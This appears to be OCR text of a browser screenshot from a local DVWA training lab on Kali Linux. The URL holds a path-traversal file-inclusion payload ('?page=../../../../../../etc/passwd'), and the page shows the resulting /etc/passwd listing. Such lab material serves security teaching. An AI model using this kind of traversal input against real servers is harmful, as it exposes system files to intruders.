 127.0.0.1/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
oot:x:0:0:root:/root:user daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run
/systemd:/bin/false mysql:x:104:109:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false avahi:x:106:112:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false miredo:x:107:65534::/var/run/miredo:
/bin/false ntp:x:108:114::/home/ntp:/bin/false stunnel4:x:109:116::/var/run/stunnel4:/bin/false uuidd:x:110:117::/run/uuidd:/bin/false Debian-exim:x:111:118::/var/spool/exim4:/bin/false statd:x:112:65534::/var/lib/nfs:/bin/false
arpwatch:x:113:121:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh colord:x:114:123:colord colour management daemon,,,:/var/lib/colord:/bin/false dnsmasq:x:115:65534:dnsmasq,,,:/var/lib/misc:/bin/false dradis:x:116:125::/var/lib/dradis:/bin/false
geoclue:x:117:126::/var/lib/geoclue:/bin/false pulse:x:118:127:PulseAudio daemon,,,:/var/run/pulse:/bin/false speech-dispatcher:x:119:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh sshd:x:120:65534::/var/run/sshd:/usr/sbin
/nologin snmp:x:121:129::/var/lib/snmp:/usr/sbin/nologin postgres:x:122:132:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash iodine:x:123:65534::/var/run/iodine:/bin/false redis:x:124:135::/var/lib/redis:/bin/false
redsocks:x:125:136::/var/run/redsocks:/bin/false rwhod:x:126:65534::/var/spool/rwho:/bin/false sslh:x:127:137::/nonexistent:/bin/false rtkit:x:128:138:RealtimeKit,,,:/proc:/bin/false saned:x:129:139::/var/lib/saned:/bin/false
usbmux:x:130:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false beef-xss:x:131:140::/var/lib/beef-xss:/bin/false Debian-gdm:x:132:142:Gnome Display Manager:/var/lib/gdm3:/bin/false debian-tor:x:133:143::/var/lib/tor:/bin/false
user:x:1000:1001::/home/user:user mm:x:1001:1002::/home/mm:/bin/bash noroot:x:1002:1003:,,,:/home/noroot:/bin/bash jameel:x:1003:1004::/home/jameel:/bin/sh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion